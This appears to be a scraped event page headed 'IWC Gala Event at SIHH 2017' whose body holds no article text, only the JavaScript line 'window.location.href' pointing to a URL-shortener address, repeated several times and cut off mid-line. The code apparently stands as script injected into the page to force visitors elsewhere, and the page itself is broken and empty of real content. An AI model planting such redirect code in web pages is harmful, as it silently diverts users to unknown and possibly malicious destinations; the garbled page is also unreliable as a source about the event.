
IWC Gala Event at SIHH 2017
January 19, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...